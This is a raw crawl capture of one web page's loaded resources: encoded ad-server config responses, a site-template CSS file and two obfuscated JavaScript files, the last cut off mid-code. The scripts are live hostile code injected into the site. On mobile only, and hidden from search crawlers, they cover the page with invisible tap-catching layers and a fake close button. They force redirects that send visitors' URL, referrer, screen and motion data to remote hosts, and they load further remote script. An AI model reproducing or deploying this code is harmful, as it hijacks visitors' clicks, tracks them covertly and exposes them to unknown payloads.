

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3018dc.jxbsrqs.com:8007/d/6258?t=0.5574621251431027
body_size: 1092
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K@00QoK}osmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mCR)L5:Lm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0}{f(mCR)L5:Lm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJ@R{Do5K2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3018kc.euclnfb.com:8008/d/5230?t=0.7063904595801542
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn0K{0KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s0}{S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0}{S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmF7TXYJDm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://edurps.com/template/quan/static/css/common.css
body_size: 592
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://305230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14063
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s0}{S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/s0}{S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3099b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var 